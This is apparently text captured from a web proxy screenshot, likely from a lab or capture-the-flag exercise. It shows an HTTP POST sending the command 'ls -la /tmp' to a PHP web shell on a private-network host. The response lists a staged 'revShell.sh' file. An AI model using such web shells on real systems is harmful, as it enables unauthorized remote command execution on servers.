 Send
Cancel
<
▼
>
▼
Request
Pretty
Raw
Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4g13dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=ls+-la+/tmp
Response
Pretty
Raw
Hex
Render
🎄 Shell de Comandos 🎄
total 12
drwxrwxrwt 2 root root 4096 Jul 18 02:57 .
drwxr-xr-x 18 root root 4096 Dec 8 2024
-rw-r--r-- 1 www-data www-data 45 Jul 17 23:32 revShell.sh
Escribe un comando aquí
Ejecutar
Cerrar sesión